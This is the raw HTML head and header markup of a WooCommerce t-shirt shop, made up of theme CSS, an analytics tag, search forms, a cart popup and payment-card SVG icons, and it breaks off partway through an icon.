<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2023/04/yellow-sunflower-granblue-fantasy-unisex-t-shirt-hym1c.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-435162 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1815640047">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-671594798" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-671594798 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-671594798 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1815640047 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1342345419">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-1699604773" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-1699604773 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-1699604773 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1342345419 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
